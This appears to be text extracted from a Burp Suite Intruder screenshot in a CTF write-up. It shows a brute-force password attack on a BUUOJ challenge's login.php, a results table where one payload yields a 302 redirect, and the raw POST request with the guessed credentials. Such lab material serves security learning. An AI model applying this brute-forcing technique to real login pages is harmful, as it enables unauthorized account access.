 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
565 664 200 2075
566 665 200 2075
568 667 200 2075
567 666 302 2024
570 669 200 2075
569 668 200 2075
571 670 200 2075
572 671 200 2075
573 672 200 2075
574 673 200 2075
575 674 200 2075
Request Response
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 2bd115a3-a38d-4b0d-9523-9bf35cb031a2.node3.buuoj.cn
Content-Length: 38
Cache-Control: max-age=0
Origin: http://2bd115a3-a38d-4b0d-9523-9bf35cb031a2.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://2bd115a3-a38d-4b0d-9523-9bf35cb031a2.node3.buuoj.cn/login.php
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=t1otm7t4s5b59c6oa681qhqjb1
Connection: close
username=zhangwei&password=zhangwei666
https://blog.csdn.net/qq_45521281